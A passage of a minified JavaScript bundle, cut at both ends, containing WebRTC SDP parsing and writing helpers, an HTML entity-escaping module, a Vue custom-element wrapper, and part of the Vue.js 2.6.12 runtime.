"),n={payloadType:parseInt(t.shift(),10)};return t=t[0].split("/"),n.name=t[0],n.clockRate=parseInt(t[1],10),n.channels=3===t.length?parseInt(t[2],10):1,n.numChannels=n.channels,n},t.writeRtpMap=function(e){var t=e.payloadType;void 0!==e.preferredPayloadType&&(t=e.preferredPayloadType);var n=e.channels||e.numChannels||1;return"a=rtpmap:"+t+" "+e.name+"/"+e.clockRate+(1!==n?"/"+n:"")+"\r\n"},t.parseExtmap=function(e){var t=e.substr(9).split(" ");return{id:parseInt(t[0],10),direction:t[0].indexOf("/")>0?t[0].split("/")[1]:"sendrecv",uri:t[1]}},t.writeExtmap=function(e){return"a=extmap:"+(e.id||e.preferredId)+(e.direction&&"sendrecv"!==e.direction?"/"+e.direction:"")+" "+e.uri+"\r\n"},t.parseFmtp=function(e){for(var t,n={},i=e.substr(e.indexOf(" ")+1).split(";"),s=0;s<i.length;s++)n[(t=i[s].trim().split("="))[0].trim()]=t[1];return n},t.writeFmtp=function(e){var t="",n=e.payloadType;if(void 0!==e.preferredPayloadType&&(n=e.preferredPayloadType),e.parameters&&Object.keys(e.parameters).length){var i=[];Object.keys(e.parameters).forEach((function(t){e.parameters[t]?i.push(t+"="+e.parameters[t]):i.push(t)})),t+="a=fmtp:"+n+" "+i.join(";")+"\r\n"}return t},t.parseRtcpFb=function(e){var t=e.substr(e.indexOf(" ")+1).split(" ");return{type:t.shift(),parameter:t.join(" ")}},t.writeRtcpFb=function(e){var t="",n=e.payloadType;return void 0!==e.preferredPayloadType&&(n=e.preferredPayloadType),e.rtcpFeedback&&e.rtcpFeedback.length&&e.rtcpFeedback.forEach((function(e){t+="a=rtcp-fb:"+n+" "+e.type+(e.parameter&&e.parameter.length?" "+e.parameter:"")+"\r\n"})),t},t.parseSsrcMedia=function(e){var t=e.indexOf(" "),n={ssrc:parseInt(e.substr(7,t-7),10)},i=e.indexOf(":",t);return i>-1?(n.attribute=e.substr(t+1,i-t-1),n.value=e.substr(i+1)):n.attribute=e.substr(t+1),n},t.parseSsrcGroup=function(e){var t=e.substr(13).split(" ");return{semantics:t.shift(),ssrcs:t.map((function(e){return parseInt(e,10)}))}},t.getMid=function(e){var n=t.matchPrefix(e,"a=mid:")[0];if(n)return n.substr(6)},t.parseFingerprint=function(e){var t=e.substr(14).split(" ");return{algorithm:t[0].toLowerCase(),value:t[1]}},t.getDtlsParameters=function(e,n){return{role:"auto",fingerprints:t.matchPrefix(e+n,"a=fingerprint:").map(t.parseFingerprint)}},t.writeDtlsParameters=function(e,t){var n="a=setup:"+t+"\r\n";return e.fingerprints.forEach((function(e){n+="a=fingerprint:"+e.algorithm+" "+e.value+"\r\n"})),n},t.parseCryptoLine=function(e){var t=e.substr(9).split(" ");return{tag:parseInt(t[0],10),cryptoSuite:t[1],keyParams:t[2],sessionParams:t.slice(3)}},t.writeCryptoLine=function(e){return"a=crypto:"+e.tag+" "+e.cryptoSuite+" "+("object"==typeof e.keyParams?t.writeCryptoKeyParams(e.keyParams):e.keyParams)+(e.sessionParams?" "+e.sessionParams.join(" "):"")+"\r\n"},t.parseCryptoKeyParams=function(e){if(0!==e.indexOf("inline:"))return null;var t=e.substr(7).split("|");return{keyMethod:"inline",keySalt:t[0],lifeTime:t[1],mkiValue:t[2]?t[2].split(":")[0]:void 0,mkiLength:t[2]?t[2].split(":")[1]:void 0}},t.writeCryptoKeyParams=function(e){return e.keyMethod+":"+e.keySalt+(e.lifeTime?"|"+e.lifeTime:"")+(e.mkiValue&&e.mkiLength?"|"+e.mkiValue+":"+e.mkiLength:"")},t.getCryptoParameters=function(e,n){return t.matchPrefix(e+n,"a=crypto:").map(t.parseCryptoLine)},t.getIceParameters=function(e,n){var i=t.matchPrefix(e+n,"a=ice-ufrag:")[0],s=t.matchPrefix(e+n,"a=ice-pwd:")[0];return i&&s?{usernameFragment:i.substr(12),password:s.substr(10)}:null},t.writeIceParameters=function(e){return"a=ice-ufrag:"+e.usernameFragment+"\r\na=ice-pwd:"+e.password+"\r\n"},t.parseRtpParameters=function(e){for(var n={codecs:[],headerExtensions:[],fecMechanisms:[],rtcp:[]},i=t.splitLines(e)[0].split(" "),s=3;s<i.length;s++){var r=i[s],o=t.matchPrefix(e,"a=rtpmap:"+r+" ")[0];if(o){var a=t.parseRtpMap(o),l=t.matchPrefix(e,"a=fmtp:"+r+" ");switch(a.parameters=l.length?t.parseFmtp(l[0]):{},a.rtcpFeedback=t.matchPrefix(e,"a=rtcp-fb:"+r+" ").map(t.parseRtcpFb),n.codecs.push(a),a.name.toUpperCase()){case"RED":case"ULPFEC":n.fecMechanisms.push(a.name.toUpperCase())}}}return t.matchPrefix(e,"a=extmap:").forEach((function(e){n.headerExtensions.push(t.parseExtmap(e))})),n},t.writeRtpDescription=function(e,n){var i="";i+="m="+e+" ",i+=n.codecs.length>0?"9":"0",i+=" UDP/TLS/RTP/SAVPF ",i+=n.codecs.map((function(e){return void 0!==e.preferredPayloadType?e.preferredPayloadType:e.payloadType})).join(" ")+"\r\n",i+="c=IN IP4 0.0.0.0\r\n",i+="a=rtcp:9 IN IP4 0.0.0.0\r\n",n.codecs.forEach((function(e){i+=t.writeRtpMap(e),i+=t.writeFmtp(e),i+=t.writeRtcpFb(e)}));var s=0;return n.codecs.forEach((function(e){e.maxptime>s&&(s=e.maxptime)})),s>0&&(i+="a=maxptime:"+s+"\r\n"),i+="a=rtcp-mux\r\n",n.headerExtensions&&n.headerExtensions.forEach((function(e){i+=t.writeExtmap(e)})),i},t.parseRtpEncodingParameters=function(e){var n,i=[],s=t.parseRtpParameters(e),r=-1!==s.fecMechanisms.indexOf("RED"),o=-1!==s.fecMechanisms.indexOf("ULPFEC"),a=t.matchPrefix(e,"a=ssrc:").map((function(e){return t.parseSsrcMedia(e)})).filter((function(e){return"cname"===e.attribute})),l=a.length>0&&a[0].ssrc,c=t.matchPrefix(e,"a=ssrc-group:FID").map((function(e){return e.substr(17).split(" ").map((function(e){return parseInt(e,10)}))}));c.length>0&&c[0].length>1&&c[0][0]===l&&(n=c[0][1]),s.codecs.forEach((function(e){if("RTX"===e.name.toUpperCase()&&e.parameters.apt){var t={ssrc:l,codecPayloadType:parseInt(e.parameters.apt,10)};l&&n&&(t.rtx={ssrc:n}),i.push(t),r&&((t=JSON.parse(JSON.stringify(t))).fec={ssrc:l,mechanism:o?"red+ulpfec":"red"},i.push(t))}})),0===i.length&&l&&i.push({ssrc:l});var f=t.matchPrefix(e,"b=");return f.length&&(f=0===f[0].indexOf("b=TIAS:")?parseInt(f[0].substr(7),10):0===f[0].indexOf("b=AS:")?1e3*parseInt(f[0].substr(5),10)*.95-16e3:void 0,i.forEach((function(e){e.maxBitrate=f}))),i},t.parseRtcpParameters=function(e){var n={},i=t.matchPrefix(e,"a=ssrc:").map((function(e){return t.parseSsrcMedia(e)})).filter((function(e){return"cname"===e.attribute}))[0];i&&(n.cname=i.value,n.ssrc=i.ssrc);var s=t.matchPrefix(e,"a=rtcp-rsize");n.reducedSize=s.length>0,n.compound=0===s.length;var r=t.matchPrefix(e,"a=rtcp-mux");return n.mux=r.length>0,n},t.parseMsid=function(e){var n,i=t.matchPrefix(e,"a=msid:");if(1===i.length)return{stream:(n=i[0].substr(7).split(" "))[0],track:n[1]};var s=t.matchPrefix(e,"a=ssrc:").map((function(e){return t.parseSsrcMedia(e)})).filter((function(e){return"msid"===e.attribute}));return s.length>0?{stream:(n=s[0].value.split(" "))[0],track:n[1]}:void 0},t.parseSctpDescription=function(e){var n,i=t.parseMLine(e),s=t.matchPrefix(e,"a=max-message-size:");s.length>0&&(n=parseInt(s[0].substr(19),10)),isNaN(n)&&(n=65536);var r=t.matchPrefix(e,"a=sctp-port:");if(r.length>0)return{port:parseInt(r[0].substr(12),10),protocol:i.fmt,maxMessageSize:n};if(t.matchPrefix(e,"a=sctpmap:").length>0){var o=t.matchPrefix(e,"a=sctpmap:")[0].substr(10).split(" ");return{port:parseInt(o[0],10),protocol:o[1],maxMessageSize:n}}},t.writeSctpDescription=function(e,t){var n=[];return n="DTLS/SCTP"!==e.protocol?["m="+e.kind+" 9 "+e.protocol+" "+t.protocol+"\r\n","c=IN IP4 0.0.0.0\r\n","a=sctp-port:"+t.port+"\r\n"]:["m="+e.kind+" 9 "+e.protocol+" "+t.port+"\r\n","c=IN IP4 0.0.0.0\r\n","a=sctpmap:"+t.port+" "+t.protocol+" 65535\r\n"],void 0!==t.maxMessageSize&&n.push("a=max-message-size:"+t.maxMessageSize+"\r\n"),n.join("")},t.generateSessionId=function(){return Math.random().toString().substr(2,21)},t.writeSessionBoilerplate=function(e,n,i){var s=void 0!==n?n:2;return"v=0\r\no="+(i||"thisisadapterortc")+" "+(e||t.generateSessionId())+" "+s+" IN IP4 127.0.0.1\r\ns=-\r\nt=0 0\r\n"},t.writeMediaSection=function(e,n,i,s){var r=t.writeRtpDescription(e.kind,n);if(r+=t.writeIceParameters(e.iceGatherer.getLocalParameters()),r+=t.writeDtlsParameters(e.dtlsTransport.getLocalParameters(),"offer"===i?"actpass":"active"),r+="a=mid:"+e.mid+"\r\n",e.direction?r+="a="+e.direction+"\r\n":e.rtpSender&&e.rtpReceiver?r+="a=sendrecv\r\n":e.rtpSender?r+="a=sendonly\r\n":e.rtpReceiver?r+="a=recvonly\r\n":r+="a=inactive\r\n",e.rtpSender){var o="msid:"+s.id+" "+e.rtpSender.track.id+"\r\n";r+="a="+o,r+="a=ssrc:"+e.sendEncodingParameters[0].ssrc+" "+o,e.sendEncodingParameters[0].rtx&&(r+="a=ssrc:"+e.sendEncodingParameters[0].rtx.ssrc+" "+o,r+="a=ssrc-group:FID "+e.sendEncodingParameters[0].ssrc+" "+e.sendEncodingParameters[0].rtx.ssrc+"\r\n")}return r+="a=ssrc:"+e.sendEncodingParameters[0].ssrc+" cname:"+t.localCName+"\r\n",e.rtpSender&&e.sendEncodingParameters[0].rtx&&(r+="a=ssrc:"+e.sendEncodingParameters[0].rtx.ssrc+" cname:"+t.localCName+"\r\n"),r},t.getDirection=function(e,n){for(var i=t.splitLines(e),s=0;s<i.length;s++)switch(i[s]){case"a=sendrecv":case"a=sendonly":case"a=recvonly":case"a=inactive":return i[s].substr(2)}return n?t.getDirection(n):"sendrecv"},t.getKind=function(e){return t.splitLines(e)[0].split(" ")[0].substr(2)},t.isRejected=function(e){return"0"===e.split(" ",2)[1]},t.parseMLine=function(e){var n=t.splitLines(e)[0].substr(2).split(" ");return{kind:n[0],port:parseInt(n[1],10),protocol:n[2],fmt:n.slice(3).join(" ")}},t.parseOLine=function(e){var n=t.matchPrefix(e,"o=")[0].substr(2).split(" ");return{username:n[0],sessionId:n[1],sessionVersion:parseInt(n[2],10),netType:n[3],addressType:n[4],address:n[5]}},t.isValidSDP=function(e){if("string"!=typeof e||0===e.length)return!1;for(var n=t.splitLines(e),i=0;i<n.length;i++)if(n[i].length<2||"="!==n[i].charAt(1))return!1;return!0},e.exports=t},4860:(e,t,n)=>{"use strict";e.exports=n(9676)},4983:(e,t,n)=>{var i,s=n(5848),r={};for(i in e.exports=r,s)r[s[i]]=i},5620:e=>{"use strict";e.exports=JSON.parse('["cent","copy","divide","gt","lt","not","para","times"]')},7472:e=>{e.exports=String.fromCharCode},8003:e=>{e.exports={}.hasOwnProperty},4988:e=>{"use strict";e.exports=function(e,t){if(e=e.replace(t.subset?function(e){var t=[],n=-1;for(;++n<e.length;)t.push(e[n].replace(/[|\\{}()[\]^$+*?.]/g,"\\$&"));return new RegExp("(?:"+t.join("|")+")","g")}(t.subset):/["&'<>`]/g,n),t.subset||t.escapeOnly)return e;return e.replace(/[\uD800-\uDBFF][\uDC00-\uDFFF]/g,(function(e,n,i){return t.format(1024*(e.charCodeAt(0)-55296)+e.charCodeAt(1)-56320+65536,i.charCodeAt(n+2),t)})).replace(/[\x01-\t\v\f\x0E-\x1F\x7F\x81\x8D\x8F\x90\x9D\xA0-\uFFFF]/g,n);function n(e,n,i){return t.format(e.charCodeAt(0),i.charCodeAt(n+1),t)}}},4930:(e,t,n)=>{"use strict";var i=n(7529),s=n(4988),r=n(1586);e.exports=function(e,t){return s(e,i(t,{format:r}))}},5664:(e,t,n)=>{"use strict";var i=n(4988),s=n(1586);e.exports=function(e){return i(e,{escapeOnly:!0,useNamedReferences:!0,format:s})}},9676:(e,t,n)=>{"use strict";var i=n(4930),s=n(5664);e.exports=i,i.escape=s},1586:(e,t,n)=>{e.exports=function(e,t,n){var o,a,l;(n.useNamedReferences||n.useShortestReferences)&&(o=r(e,t,n.omitOptionalSemicolons,n.attribute));!n.useShortestReferences&&o||(a=i(e,t,n.omitOptionalSemicolons),n.useShortestReferences&&(l=s(e,t,n.omitOptionalSemicolons)).length<a.length&&(a=l));return o&&(!n.useShortestReferences||o.length<a.length)?o:a};var i=n(9206),s=n(9327),r=n(5906)},9327:(e,t,n)=>{e.exports=function(e,t,n){var s="&#"+String(e);return n&&t&&!/\d/.test(i(t))?s:s+";"};var i=n(7472)},9206:(e,t,n)=>{e.exports=function(e,t,n){var s="&#x"+e.toString(16).toUpperCase();return n&&t&&!/[\dA-Fa-f]/.test(i(t))?s:s+";"};var i=n(7472)},5906:(e,t,n)=>{e.exports=function(e,t,n,l){var c,f,u=r(e);if(o.call(s,u))return c=s[u],f="&"+c,n&&o.call(i,c)&&-1===a.indexOf(c)&&(!l||t&&61!==t&&/[^\da-z]/i.test(r(t)))?f:f+";";return""};var i=n(6588),s=n(4983),r=n(7472),o=n(8003),a=n(5620)},293:(e,t,n)=>{"use strict";n.r(t);const i=/-(\w)/g,s=e=>e.replace(i,((e,t)=>t?t.toUpperCase():"")),r=/\B([A-Z])/g,o=e=>e.replace(r,"-$1").toLowerCase();function a(e,t,n){e[t]=[].concat(e[t]||[]),e[t].unshift(n)}function l(e,t){if(e){(e.$options[t]||[]).forEach((t=>{t.call(e)}))}}function c(e,t,{type:n}={}){if(/function Boolean/.test(String(n)))return"true"===e||"false"===e?"true"===e:""===e||e===t||null!=e;if((e=>/function Number/.test(String(e)))(n)){const t=parseFloat(e,10);return isNaN(t)?e:t}return e}function f(e,t){const n=[];for(let i=0,s=t.length;i<s;i++)n.push(u(e,t[i]));return n}function u(e,t){if(3===t.nodeType)return t.data.trim()?t.data:null;if(1===t.nodeType){const n={attrs:d(t),domProps:{innerHTML:t.innerHTML}};return n.attrs.slot&&(n.slot=n.attrs.slot,delete n.attrs.slot),e(t.tagName,n)}return null}function d(e){const t={};for(let n=0,i=e.attributes.length;n<i;n++){const i=e.attributes[n];t[i.nodeName]=i.nodeValue}return t}const h=function(e,t){const n="function"==typeof t&&!t.cid;let i,r,u,d=!1;function h(e){if(d)return;const t="function"==typeof e?e.options:e,n=Array.isArray(t.props)?t.props:Object.keys(t.props||{});i=n.map(o),r=n.map(s);const l=Array.isArray(t.props)?{}:t.props||{};u=r.reduce(((e,t,i)=>(e[t]=l[n[i]],e)),{}),a(t,"beforeCreate",(function(){const e=this.$emit;this.$emit=(t,...n)=>(this.$root.$options.customElement.dispatchEvent(function(e,t){return new CustomEvent(e,{bubbles:!1,cancelable:!1,detail:t})}(t,n)),e.call(this,t,...n))})),a(t,"created",(function(){r.forEach((e=>{this.$root.props[e]=this[e]}))})),r.forEach((e=>{Object.defineProperty(m.prototype,e,{get(){return this._wrapper.props[e]},set(t){this._wrapper.props[e]=t},enumerable:!1,configurable:!0})})),d=!0}function p(e,t){const n=s(t),i=e.hasAttribute(t)?e.getAttribute(t):void 0;e._wrapper.props[n]=c(i,t,u[n])}class m extends HTMLElement{constructor(){super(),this.attachShadow({mode:"open"});const n=this._wrapper=new e({name:"shadow-root",customElement:this,shadowRoot:this.shadowRoot,data:()=>({props:{},slotChildren:[]}),render(e){return e(t,{ref:"inner",props:this.props},this.slotChildren)}});new MutationObserver((e=>{let t=!1;for(let n=0;n<e.length;n++){const i=e[n];d&&"attributes"===i.type&&i.target===this?p(this,i.attributeName):t=!0}t&&(n.slotChildren=Object.freeze(f(n.$createElement,this.childNodes)))})).observe(this,{childList:!0,subtree:!0,characterData:!0,attributes:!0})}get vueComponent(){return this._wrapper.$refs.inner}connectedCallback(){const e=this._wrapper;if(e._isMounted)l(this.vueComponent,"activated");else{const n=()=>{e.props=function(e){const t={};return e.forEach((e=>{t[e]=void 0})),t}(r),i.forEach((e=>{p(this,e)}))};d?n():t().then((e=>{(e.__esModule||"Module"===e[Symbol.toStringTag])&&(e=e.default),h(e),n()})),e.slotChildren=Object.freeze(f(e.$createElement,this.childNodes)),e.$mount(),this.shadowRoot.appendChild(e.$el)}}disconnectedCallback(){l(this.vueComponent,"deactivated")}}return n||h(t),m};
/*!
 * Vue.js v2.6.12
 * (c) 2014-2020 Evan You
 * Released under the MIT License.
 */var p=Object.freeze({});function m(e){return null==e}function g(e){return null!=e}function b(e){return!0===e}function v(e){return"string"==typeof e||"number"==typeof e||"symbol"==typeof e||"boolean"==typeof e}function y(e){return null!==e&&"object"==typeof e}var A=Object.prototype.toString;function w(e){return"[object Object]"===A.call(e)}function _(e){return"[object RegExp]"===A.call(e)}function C(e){var t=parseFloat(String(e));return t>=0&&Math.floor(t)===t&&isFinite(e)}function S(e){return g(e)&&"function"==typeof e.then&&"function"==typeof e.catch}function E(e){return null==e?"":Array.isArray(e)||w(e)&&e.toString===A?JSON.stringify(e,null,2):String(e)}function O(e){var t=parseFloat(e);return isNaN(t)?e:t}function x(e,t){for(var n=Object.create(null),i=e.split(","),s=0;s<i.length;s++)n[i[s]]=!0;return t?function(e){return n[e.toLowerCase()]}:function(e){return n[e]}}x("slot,component",!0);var I=x("key,ref,slot,slot-scope,is");function T(e,t){if(e.length){var n=e.indexOf(t);if(n>-1)return e.splice(n,1)}}var M=Object.prototype.hasOwnProperty;function N(e,t){return M.call(e,t)}function k(e){var t=Object.create(null);return function(n){return t[n]||(t[n]=e(n))}}var R=/-(\w)/g,F=k((function(e){return e.replace(R,(function(e,t){return t?t.toUpperCase():""}))})),D=k((function(e){return e.charAt(0).toUpperCase()+e.slice(1)})),P=/\B([A-Z])/g,B=k((function(e){return e.replace(P,"-$1").toLowerCase()}));var L=Function.prototype.bind?function(e,t){return e.bind(t)}:function(e,t){function n(n){var i=arguments.length;return i?i>1?e.apply(t,arguments):e.call(t,n):e.call(t)}return n._length=e.length,n};function j(e,t){t=t||0;for(var n=e.length-t,i=new Array(n);n--;)i[n]=e[n+t];return i}function U(e,t){for(var n in t)e[n]=t[n];return e}function z(e){for(var t={},n=0;n<e.length;n++)e[n]&&U(t,e[n]);return t}function q(e,t,n){}var V=function(e,t,n){return!1},G=function(e){return e};function W(e,t){if(e===t)return!0;var n=y(e),i=y(t);if(!n||!i)return!n&&!i&&String(e)===String(t);try{var s=Array.isArray(e),r=Array.isArray(t);if(s&&r)return e.length===t.length&&e.every((function(e,n){return W(e,t[n])}));if(e instanceof Date&&t instanceof Date)return e.getTime()===t.getTime();if(s||r)return!1;var o=Object.keys(e),a=Object.keys(t);return o.length===a.length&&o.every((function(n){return W(e[n],t[n])}))}catch(e){return!1}}function $(e,t){for(var n=0;n<e.length;n++)if(W(e[n],t))return n;return-1}function H(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}}var Q="data-server-rendered",Y=["component","directive","filter"],X=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch"],K={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:V,isReservedAttr:V,isUnknownElement:V,getTagNamespace:q,parsePlatformTagName:G,mustUseProp:V,async:!0,_lifecycleHooks:X},Z=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function J(e){var t=(e+"").charCodeAt(0);return 36===t||95===t}function ee(e,t,n,i){Object.defineProperty(e,t,{value:n,enumerable:!!i,writable:!0,configurable:!0})}var te=new RegExp("[^"+Z.source+".$_\\d]");var ne,ie="__proto__"in{},se="undefined"!=typeof window,re="undefined"!=typeof WXEnvironment&&!!WXEnvironment.platform,oe=re&&WXEnvironment.platform.toLowerCase(),ae=se&&window.navigator.userAgent.toLowerCase(),le=ae&&/msie|trident/.test(ae),ce=ae&&ae.indexOf("msie 9.0")>0,fe=ae&&ae.indexOf("edge/")>0,ue=(ae&&ae.indexOf("android"),ae&&/iphone|ipad|ipod|ios/.test(ae)||"ios"===oe),de=(ae&&/chrome\/\d+/.test(ae),ae&&/phantomjs/.test(ae),ae&&ae.match(/firefox\/(\d+)/)),he={}.watch,pe=!1;if(se)try{var me={};Object.defineProperty(me,"passive",{get:function(){pe=!0}}),window.addEventListener("test-passive",null,me)}catch(e){}var ge=function(){return void 0===ne&&(ne=!se&&!re&&void 0!==n.g&&(n.g.process&&"server"===n.g.process.env.VUE_ENV)),ne},be=se&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function ve(e){return"function"==typeof e&&/native code/.test(e.toString())}var ye,Ae="undefined"!=typeof Symbol&&ve(Symbol)&&"undefined"!=typeof Reflect&&ve(Reflect.ownKeys);ye="undefined"!=typeof Set&&ve(Set)?Set:function(){function e(){this.set=Object.create(null)}return e.prototype.has=function(e){return!0===this.set[e]},e.prototype.add=function(e){this.set[e]=!0},e.prototype.clear=function(){this.set=Object.create(null)},e}();var we=q,_e=0,Ce=function(){this.id=_e++,this.subs=[]};Ce.prototype.addSub=function(e){this.subs.push(e)},Ce.prototype.removeSub=function(e){T(this.subs,e)},Ce.prototype.depend=function(){Ce.target&&Ce.target.addDep(this)},Ce.prototype.notify=function(){var e=this.subs.slice();for(var t=0,n=e.length;t<n;t++)e[t].update()},Ce.target=null;var Se=[];function Ee(e){Se.push(e),Ce.target=e}function Oe(){Se.pop(),Ce.target=Se[Se.length-1]}var xe=function(e,t,n,i,s,r,o,a){this.tag=e,this.data=t,this.children=n,this.text=i,this.elm=s,this.ns=void 0,this.context=r,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=t&&t.key,this.componentOptions=o,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=a,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1},Ie={child:{configurable:!0}};Ie.child.get=function(){return this.componentInstance},Object.defineProperties(xe.prototype,Ie);var Te=function(e){void 0===e&&(e="");var t=new xe;return t.text=e,t.isComment=!0,t};function Me(e){return new xe(void 0,void 0,void 0,String(e))}function Ne(e){var t=new xe(e.tag,e.data,e.children&&e.children.slice(),e.text,e.elm,e.context,e.componentOptions,e.asyncFactory);return t.ns=e.ns,t.isStatic=e.isStatic,t.key=e.key,t.isComment=e.isComment,t.fnContext=e.fnContext,t.fnOptions=e.fnOptions,t.fnScopeId=e.fnScopeId,t.asyncMeta=e.asyncMeta,t.isCloned=!0,t}var ke=Array.prototype,Re=Object.create(ke);["push","pop","shift","unshift","splice","sort","reverse"].forEach((function(e){var t=ke[e];ee(Re,e,(function(){for(var n=[],i=arguments.length;i--;)n[i]=arguments[i];var s,r=t.apply(this,n),o=this.__ob__;switch(e){case"push":case"unshift":s=n;break;case"splice":s=n.slice(2)}return s&&o.observeArray(s),o.dep.notify(),r}))}));var Fe=Object.getOwnPropertyNames(Re),De=!0;function Pe(e){De=e}var Be=function(e){this.value=e,this.dep=new Ce,this.vmCount=0,ee(e,"__ob__",this),Array.isArray(e)?(ie?function(e,t){e.__proto__=t}(e,Re):function(e,t,n){for(var i=0,s=n.length;i<s;i++){var r=n[i];ee(e,r,t[r])}}(e,Re,Fe),this.observeArray(e)):this.walk(e)};function Le(e,t){var n;if(y(e)&&!(e instanceof xe))return N(e,"__ob__")&&e.__ob__ instanceof Be?n=e.__ob__:De&&!ge()&&(Array.isArray(e)||w(e))&&Object.isExtensible(e)&&!e._isVue&&(n=new Be(e)),t&&n&&n.vmCount++,n}function je(e,t,n,i,s){var r=new Ce,o=Object.getOwnPropertyDescriptor(e,t);if(!o||!1!==o.configurable){var a=o&&o.get,l=o&&o.set;a&&!l||2!==arguments.length||(n=e[t]);var c=!s&&Le(n);Object.defineProperty(e,t,{enumerable:!0,configurable:!0,get:function(){var t=a?a.call(e):n;return Ce.target&&(r.depend(),c&&(c.dep.depend(),Array.isArray(t)&&qe(t))),t},set:function(t){var i=a?a.call(e):n;t===i||t!=t&&i!=i||a&&!l||(l?l.call(e,t):n=t,c=!s&&Le(t),r.notify())}})}}function Ue(e,t,n){if(Array.isArray(e)&&C(t))return e.length=Math.max(e.length,t),e.splice(t,1,n),n;if(t in e&&!(t in Object.prototype))return e[t]=n,n;var i=e.__ob__;return e._isVue||i&&i.vmCount?n:i?(je(i.value,t,n),i.dep.notify(),n):(e[t]=n,n)}function ze(e,t){if(Array.isArray(e)&&C(t))e.splice(t,1);else{var n=e.__ob__;e._isVue||n&&n.vmCount||N(e,t)&&(delete e[t],n&&n.dep.notify())}}function qe(e){for(var t=void 0,n=0,i=e.length;n<i;n++)(t=e[n])&&t.__ob__&&t.__ob__.dep.depend(),Array.isArray(t)&&qe(t)}Be.prototype.walk=function(e){for(var t=Object.keys(e),n=0;n<t.length;n++)je(e,t[n])},Be.prototype.observeArray=function(e){for(var t=0,n=e.length;t<n;t++)Le(e[t])};var Ve=K.optionMergeStrategies;function Ge(e,t){if(!t)return e;for(var n,i,s,r=Ae?Reflect.ownKeys(t):Object.keys(t),o=0;o<r.length;o++)"__ob__"!==(n=r[o])&&(i=e[n],s=t[n],N(e,n)?i!==s&&w(i)&&w(s)&&Ge(i,s):Ue(e,n,s));return e}function We(e,t,n){return n?function(){var i="function"==typeof t?t.call(n,n):t,s="function"==typeof e?e.call(n,n):e;return i?Ge(i,s):s}:t?e?function(){return Ge("function"==typeof t?t.call(this,this):t,"function"==typeof e?e.call(this,this):e)}:t:e}function $e(e,t){var n=t?e?e.concat(t):Array.isArray(t)?t:[t]:e;return n?function(e){for(var t=[],n=0;n<e.length;n++)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(n):n}function He(e,t,n,i){var s=Object.create(e||null);return t?U(s,t):s}Ve.data=function(e,t,n){return n?We(e,t,n):t&&"function"!=typeof t?e:We(e,t)},X.forEach((function(e){Ve[e]=$e})),Y.forEach((function(e){Ve[e+"s"]=He})),Ve.watch=function(e,t,n,i){if(e===he&&(e=void 0),t===he&&(t=void 0),!t)return Object.create(e||null);if(!e)return t;var s={};for(var r in U(s,e),t){var o=s[r],a=t[r];o&&!Array.isArray(o)&&(o=[o]),s[r]=o?o.concat(a):Array.isArray(a)?a:[a]}return s},Ve.props=Ve.methods=Ve.inject=Ve.computed=function(e,t,n,i){if(!e)return t;var s=Object.create(null);return U(s,e),t&&U(s,t),s},Ve.provide=We;var Qe=function(e,t){return void 0===t?e:t};function Ye(e,t,n){if("function"==typeof t&&(t=t.options),function(e,t){var n=e.props;if(n){var i,s,r={};if(Array.isArray(n))for(i=n.length;i--;)"string"==typeof(s=n[i])&&(r[F(s)]={type:null});else if(w(n))for(var o in n)s=n[o],r[F(o)]=w(s)?s:{type:s};e.props=r}}(t),function(e,t){var n=e.inject;if(n){var i=e.inject={};if(Array.isArray(n))for(var s=0;s<n.length;s++)i[n[s]]={from:n[s]};else if(w(n))for(var r in n){var o=n[r];i[r]=w(o)?U({from:r},o):{from:o}}}}(t),function(e){var t=e.directives;if(t)for(var n in t){var i=t[n];"function"==typeof i&&(t[n]={bind:i,update:i})}}(t),!t._base&&(t.extends&&(e=Ye(e,t.extends,n)),t.mixins))for(var i=0,s=t.mixins.length;i<s;i++)e=Ye(e,t.mixins[i],n);var r,o={};for(r in e)a(r);for(r in t)N(e,r)||a(r);function a(i){var s=Ve[i]||Qe;o[i]=s(e[i],t[i],n,i)}return o}function Xe(e,t,n,i){if("string"==typeof n){var s=e[t];if(N(s,n))return s[n];var r=F(n);if(N(s,r))return s[r];var o=D(r);return N(s,o)?s[o]:s[n]||s[r]||s[o]}}function Ke(e,t,n,i){var s=t[e],r=!N(n,e),o=n[e],a=et(Boolean,s.type);if(a>-1)if(r&&!N(s,"default"))o=!1;else if(""===o||o===B(e)){var l=et(String,s.type);(l<0||a<l)&&(o=!0)}if(void 0===o){o=function(e,t,n){if(!N(t,"default"))return;var i=t.default;0;if(e&&e.$options.propsData&&void 0===e.$options.propsData[n]&&void 0!==e._props[n])return e._props[n];return"function"==typeof i&&"Function"!==Ze(t.type)?i.call(e):i}(i,s,e);var c=De;Pe(!0),Le(o),Pe(c)}return o}function Ze(e){var t=e&&e.toString().match(/^\s*function (\w+)/);return t?t[1]:""}function Je(e,t){return Ze(e)===Ze(t)}function et(e,t){if(!Array.isArray(t))return Je(t,e)?0:-1;for(var n=0,i=t.length;n<i;n++)if(Je(t[n],e))return n;return-1}function tt(e,t,n){Ee();try{if(t)for(var i=t;i=i.$parent;){var s=i.$options.errorCaptured;if(s)for(var r=0;r<s.length;r++)try{if(!1===s[r].call(i,e,t,n))return}catch(e){it(e,i,"errorCaptured hook")}}it(e,t,n)}finally{Oe()}}function nt(e,t,n,i,s){var r;try{(r=n?e.apply(t,n):e.call(t))&&!r._isVue&&S(r)&&!r._handled&&(r.catch((function(e){return tt(e,i,s+" (Promise/async)")})),r._handled=!0)}catch(e){tt(e,i,s)}return r}function it(e,t,n){if(K.errorHandler)try{return K.errorHandler.call(null,e,t,n)}catch(t){t!==e&&st(t,null,"config.errorHandler")}st(e,t,n)}function 